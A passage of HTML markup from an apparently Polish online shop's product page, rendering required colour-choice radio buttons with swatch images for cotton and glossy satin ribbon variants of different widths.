		<span class="tc-label-wrap tmhexcolor_7-2-33692845eb9ea0e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_2_33692845eb9ea0e" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_03_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_2_33692845eb9ea0e_label" aria-checked="false" value="czerwony_2"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/bawelna_2_mm_03_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_2_33692845eb9ea0e_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_3_34692845eb9edd9">
		<span class="tc-label-wrap tmhexcolor_7-3-34692845eb9edd9"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_3_34692845eb9edd9" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_04_brazowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_3_34692845eb9edd9_label" aria-checked="false" value="brązowy_3"></span><img class="tc-image radio-image tc-center" alt="brązowy" src="/wp-content/uploads/2018/12/bawelna_2_mm_04_brazowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_3_34692845eb9edd9_label">brązowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_4_35692845eb9f09b">
		<span class="tc-label-wrap tmhexcolor_7-4-35692845eb9f09b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_4_35692845eb9f09b" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_05_bialy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_4_35692845eb9f09b_label" aria-checked="false" value="biały_4"></span><img class="tc-image radio-image tc-center" alt="biały" src="/wp-content/uploads/2018/12/bawelna_2_mm_05_bialy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_4_35692845eb9f09b_label">biały</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_5_36692845eb9f35a">
		<span class="tc-label-wrap tmhexcolor_7-5-36692845eb9f35a"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_5_36692845eb9f35a" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_06_zolty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_5_36692845eb9f35a_label" aria-checked="false" value="żółty_5"></span><img class="tc-image radio-image tc-center" alt="żółty" src="/wp-content/uploads/2018/12/bawelna_2_mm_06_zolty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_5_36692845eb9f35a_label">żółty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_6_37692845eb9f612">
		<span class="tc-label-wrap tmhexcolor_7-6-37692845eb9f612"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_6_37692845eb9f612" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_07_niebieski-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_6_37692845eb9f612_label" aria-checked="false" value="niebieski_6"></span><img class="tc-image radio-image tc-center" alt="niebieski" src="/wp-content/uploads/2018/12/bawelna_2_mm_07_niebieski-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_6_37692845eb9f612_label">niebieski</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_7_38692845eb9f8c3">
		<span class="tc-label-wrap tmhexcolor_7-7-38692845eb9f8c3"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_7_38692845eb9f8c3" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_08_rozowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_7_38692845eb9f8c3_label" aria-checked="false" value="różowy_7"></span><img class="tc-image radio-image tc-center" alt="różowy" src="/wp-content/uploads/2018/12/bawelna_2_mm_08_rozowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_7_38692845eb9f8c3_label">różowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_8_39692845eb9fb6e">
		<span class="tc-label-wrap tmhexcolor_7-8-39692845eb9fb6e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_8_39692845eb9fb6e" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_09_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_8_39692845eb9fb6e_label" aria-checked="false" value="szary_8"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/bawelna_2_mm_09_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_8_39692845eb9fb6e_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_9_40692845eb9fe6b">
		<span class="tc-label-wrap tmhexcolor_7-9-40692845eb9fe6b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_9_40692845eb9fe6b" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_10_szary_jasny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_9_40692845eb9fe6b_label" aria-checked="false" value="szary jasny_9"></span><img class="tc-image radio-image tc-center" alt="szary jasny" src="/wp-content/uploads/2018/12/bawelna_2_mm_10_szary_jasny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_9_40692845eb9fe6b_label">szary jasny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_10_41692845eba0123">
		<span class="tc-label-wrap tmhexcolor_7-10-41692845eba0123"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_10_41692845eba0123" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_11_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_10_41692845eba0123_label" aria-checked="false" value="czarny_10"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/bawelna_2_mm_11_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_10_41692845eba0123_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679d67.57436593"
	data-logic="{&quot;element&quot;:&quot;5c121019679d67.57436593&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;satyna%20b%C5%82yszcz%C4%85ca&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:3,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;1.0%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;r\u00f3\u017cowy_0&quot;:[&quot;&quot;],&quot;szary_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;czarny_3&quot;:[&quot;&quot;],&quot;bordowy_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;r\u00f3\u017cowy_0&quot;:[&quot;&quot;],&quot;szary_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;czarny_3&quot;:[&quot;&quot;],&quot;bordowy_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;r\u00f3\u017cowy_0&quot;:[&quot;&quot;],&quot;szary_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;czarny_3&quot;:[&quot;&quot;],&quot;bordowy_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_8 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_8_0_42692845eba05b9">
		<span class="tc-label-wrap tmhexcolor_8-0-42692845eba05b9"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_8_0_42692845eba05b9" name="tmcp_radio_8" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_01_rozowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_8_0_42692845eba05b9_label" aria-checked="false" value="różowy_0"></span><img class="tc-image radio-image tc-center" alt="różowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_01_rozowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_8_0_42692845eba05b9_label">różowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_8_1_43692845eba086e">
		<span class="tc-label-wrap tmhexcolor_8-1-43692845eba086e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_8_1_43692845eba086e" name="tmcp_radio_8" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_03_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_8_1_43692845eba086e_label" aria-checked="false" value="szary_1"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_03_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_8_1_43692845eba086e_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_8_2_44692845eba0b19">
		<span class="tc-label-wrap tmhexcolor_8-2-44692845eba0b19"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_8_2_44692845eba0b19" name="tmcp_radio_8" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_04_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_8_2_44692845eba0b19_label" aria-checked="false" value="czerwony_2"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_04_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_8_2_44692845eba0b19_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_8_3_45692845eba0de9">
		<span class="tc-label-wrap tmhexcolor_8-3-45692845eba0de9"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_8_3_45692845eba0de9" name="tmcp_radio_8" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_05_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_8_3_45692845eba0de9_label" aria-checked="false" value="czarny_3"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_05_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_8_3_45692845eba0de9_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_8_4_46692845eba10db">
		<span class="tc-label-wrap tmhexcolor_8-4-46692845eba10db"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_8_4_46692845eba10db" name="tmcp_radio_8" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_02_bordowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_8_4_46692845eba10db_label" aria-checked="false" value="bordowy_4"></span><img class="tc-image radio-image tc-center" alt="bordowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_1_mm_02_bordowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_8_4_46692845eba10db_label">bordowy</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679d87.28524038"
	data-logic="{&quot;element&quot;:&quot;5c121019679d87.28524038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;satyna%20b%C5%82yszcz%C4%85ca&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:3,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;2.0%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;\u00a0\u0142ososiowy_0&quot;:[&quot;&quot;],&quot;fioletowy_1&quot;:[&quot;&quot;],&quot;granatowy_2&quot;:[&quot;&quot;],&quot;\u015bliwkowy_3&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy pudrowy_5&quot;:[&quot;&quot;],&quot;fioletowy brudny_6&quot;:[&quot;&quot;],&quot;amarantowy_7&quot;:[&quot;&quot;],&quot;koralowy_8&quot;:[&quot;&quot;],&quot;mleczna czekolada_9&quot;:[&quot;&quot;],&quot;gorzka czekolada_10&quot;:[&quot;&quot;],&quot;ecru_11&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_12&quot;:[&quot;&quot;],&quot;zielony ciemny_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;],&quot;b\u0142\u0119kitny_15&quot;:[&quot;&quot;],&quot;czerwony_16&quot;:[&quot;&quot;],&quot;bordowy_17&quot;:[&quot;&quot;],&quot;szary jasny_18&quot;:[&quot;&quot;],&quot;szary_19&quot;:[&quot;&quot;],&quot;czarny_20&quot;:[&quot;&quot;],&quot;bia\u0142y_21&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_22&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;\u00a0\u0142ososiowy_0&quot;:[&quot;&quot;],&quot;fioletowy_1&quot;:[&quot;&quot;],&quot;granatowy_2&quot;:[&quot;&quot;],&quot;\u015bliwkowy_3&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy pudrowy_5&quot;:[&quot;&quot;],&quot;fioletowy brudny_6&quot;:[&quot;&quot;],&quot;amarantowy_7&quot;:[&quot;&quot;],&quot;koralowy_8&quot;:[&quot;&quot;],&quot;mleczna czekolada_9&quot;:[&quot;&quot;],&quot;gorzka czekolada_10&quot;:[&quot;&quot;],&quot;ecru_11&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_12&quot;:[&quot;&quot;],&quot;zielony ciemny_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;],&quot;b\u0142\u0119kitny_15&quot;:[&quot;&quot;],&quot;czerwony_16&quot;:[&quot;&quot;],&quot;bordowy_17&quot;:[&quot;&quot;],&quot;szary jasny_18&quot;:[&quot;&quot;],&quot;szary_19&quot;:[&quot;&quot;],&quot;czarny_20&quot;:[&quot;&quot;],&quot;bia\u0142y_21&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_22&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;\u00a0\u0142ososiowy_0&quot;:[&quot;&quot;],&quot;fioletowy_1&quot;:[&quot;&quot;],&quot;granatowy_2&quot;:[&quot;&quot;],&quot;\u015bliwkowy_3&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy pudrowy_5&quot;:[&quot;&quot;],&quot;fioletowy brudny_6&quot;:[&quot;&quot;],&quot;amarantowy_7&quot;:[&quot;&quot;],&quot;koralowy_8&quot;:[&quot;&quot;],&quot;mleczna czekolada_9&quot;:[&quot;&quot;],&quot;gorzka czekolada_10&quot;:[&quot;&quot;],&quot;ecru_11&quot;:[&quot;&quot;],&quot;zielony zgni\u0142y_12&quot;:[&quot;&quot;],&quot;zielony ciemny_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;],&quot;b\u0142\u0119kitny_15&quot;:[&quot;&quot;],&quot;czerwony_16&quot;:[&quot;&quot;],&quot;bordowy_17&quot;:[&quot;&quot;],&quot;szary jasny_18&quot;:[&quot;&quot;],&quot;szary_19&quot;:[&quot;&quot;],&quot;czarny_20&quot;:[&quot;&quot;],&quot;bia\u0142y_21&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_22&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_9 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_0_47692845eba1599">
		<span class="tc-label-wrap tmhexcolor_9-0-47692845eba1599"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_0_47692845eba1599" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_01_lososiowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_0_47692845eba1599_label" aria-checked="false" value=" łososiowy_0"></span><img class="tc-image radio-image tc-center" alt=" łososiowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_01_lososiowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_0_47692845eba1599_label"> łososiowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_1_48692845eba1943">
		<span class="tc-label-wrap tmhexcolor_9-1-48692845eba1943"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_1_48692845eba1943" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_02_fioletowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_1_48692845eba1943_label" aria-checked="false" value="fioletowy_1"></span><img class="tc-image radio-image tc-center" alt="fioletowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_02_fioletowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_1_48692845eba1943_label">fioletowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_2_49692845eba1cb4">
		<span class="tc-label-wrap tmhexcolor_9-2-49692845eba1cb4"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_2_49692845eba1cb4" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_03_granatowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_2_49692845eba1cb4_label" aria-checked="false" value="granatowy_2"></span><img class="tc-image radio-image tc-center" alt="granatowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_03_granatowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_2_49692845eba1cb4_label">granatowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_3_50692845eba1f6b">
